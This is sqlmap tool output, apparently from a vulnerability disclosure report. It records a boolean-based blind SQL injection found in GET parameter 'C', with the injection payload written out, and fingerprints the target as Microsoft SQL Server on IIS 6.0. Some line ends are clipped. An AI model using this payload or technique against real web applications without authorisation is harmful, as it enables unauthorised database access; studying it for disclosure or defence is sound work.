 consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 20:07:08
[20:07:09] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[20:07:09] [INFO] testing connection to the target URL
[20:07:09] [INFO] heuristically checking if the target is protected by some k
of WAF/IPS/IDS
[20:07:09] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: C (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: C=10102) AND 3349=3349 AND (8978=8978
---
[20:07:09] [INFO] testing MySQL
[20:07:10] [WARNING] the back-end DBMS is not MySQL
[20:07:10] [INFO] testing Oracle
[20:07:10] [WARNING] the back-end DBMS is not Oracle
[20:07:10] [INFO] testing PostgreSQL
[20:07:10] [WARNING] the back-end DBMS is not PostgreSQL
[20:07:10] [INFO] testing Microsoft SQL Server
[20:07:10] [INFO] confirming Microsoft SQL Server
[20:07:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[20:07:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
www.wooyun.org